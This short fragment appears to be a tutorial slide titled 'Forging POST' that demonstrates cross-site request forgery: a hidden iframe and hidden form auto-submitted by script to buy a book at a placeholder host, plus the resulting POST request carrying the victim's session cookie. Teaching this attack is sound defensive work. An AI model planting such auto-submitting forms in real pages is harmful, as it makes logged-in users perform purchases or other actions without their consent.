 Forging POST
<iframe style="visibility: hidden" name="secret"></iframe>

<form name="buy" action="http://host/buy.php" method="post" target="secret">
<input type="hidden" name="isbn" value="059600656X" />
</form>

<script type="text/javascript">document.buy.submit();</script>




POST /buy.php HTTP/1.1
Host: host
Cookie: PHPSESSID=1234
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

isbn=059600656X
 